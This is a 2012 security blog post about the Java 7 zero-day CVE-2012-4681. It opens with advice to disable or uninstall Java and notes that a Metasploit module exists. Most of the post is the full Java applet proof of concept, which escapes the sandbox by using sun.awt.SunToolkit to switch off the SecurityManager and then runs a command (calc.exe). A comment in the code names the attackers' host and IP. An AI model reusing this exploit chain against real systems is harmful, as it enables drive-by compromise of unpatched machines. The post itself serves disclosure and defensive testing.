
Oh how wonderful, a fully patched Windows 7 SP1 with Java 7 Update 6 (CVE-2012-4681) can be popped (actually, version 1.7 or later of JRE). “As an user, you should take this problem seriously, because there is currently no patch from Oracle. For now, our recommendation is to completely disable Java until a fix is available.[1]” Uninstall Java Runtime Environment (JRE) if you don’t need (or use) it. If you do need (and want) it, then at least disable the browser plugin(s) when its not in use. You could also consider installing an extra browser exclusively for Java based sites. Otherwise you’re at risk of a drive-by download! “The exploits actually are taking advantage of two unpatched vulnerabilities in Java 7 — not just one, as originally was believed.[2]”


Metasploit users can now easily test whatever defensive measures they will be putting in place to mitigate the damage from malicious exploits in the wild. Note that it is a client-side exploit, so you would typically launch it via the Modules tab. Assuming all goes as planned, a successful exploit run would look like the following screenshot.
PoC Code[3]:
//
// CVE-2012-XXXX Java 0day
//
// reported here: http://blog.fireeye.com/research/2012/08/zero-day-season-is-not-over-yet.html
//
// secret host / ip : ok.aa24.net / 59.120.154.62
//
// regurgitated by jduck
//
// probably a metasploit module soon...
//
package cve2012xxxx;
import java.applet.Applet;
import java.awt.Graphics;
import java.beans.Expression;
import java.beans.Statement;
import java.lang.reflect.Field;
import java.net.URL;
import java.security.*;
import java.security.cert.Certificate;
public class Gondvv extends Applet
{
public Gondvv()
{
}
public void disableSecurity()
throws Throwable
{
Statement localStatement = new Statement(System.class, "setSecurityManager", new Object[1]);
Permissions localPermissions = new Permissions();
localPermissions.add(new AllPermission());
ProtectionDomain localProtectionDomain = new ProtectionDomain(new CodeSource(new URL("file:///"), new Certificate[0]), localPermissions);
AccessControlContext localAccessControlContext = new AccessControlContext(new ProtectionDomain[] {
localProtectionDomain
});
SetField(Statement.class, "acc", localStatement, localAccessControlContext);
localStatement.execute();
}
private Class GetClass(String paramString)
throws Throwable
{
Object arrayOfObject[] = new Object[1];
arrayOfObject[0] = paramString;
Expression localExpression = new Expression(Class.class, "forName", arrayOfObject);
localExpression.execute();
return (Class)localExpression.getValue();
}
private void SetField(Class paramClass, String paramString, Object paramObject1, Object paramObject2)
throws Throwable
{
Object arrayOfObject[] = new Object[2];
arrayOfObject[0] = paramClass;
arrayOfObject[1] = paramString;
Expression localExpression = new Expression(GetClass("sun.awt.SunToolkit"), "getField", arrayOfObject);
localExpression.execute();
((Field)localExpression.getValue()).set(paramObject1, paramObject2);
}
public void init()
{
try
{
disableSecurity();
Process localProcess = null;
localProcess = Runtime.getRuntime().exec("calc.exe");
if(localProcess != null);
localProcess.waitFor();
}
catch(Throwable localThrowable)
{
localThrowable.printStackTrace();
}
}
public void paint(Graphics paramGraphics)
{
paramGraphics.drawString("Loading", 50, 25);
}
}
source:
[1] https://community.rapid7.com/community/metasploit/blog/2012/08/27/lets-start-the-week-with-a-new-java-0day
[2] http://www.scmagazine.com/as-a-java-zero-day-spreads-disclosure-questions-arise/article/256511/
[3] http://pastie.org/4594319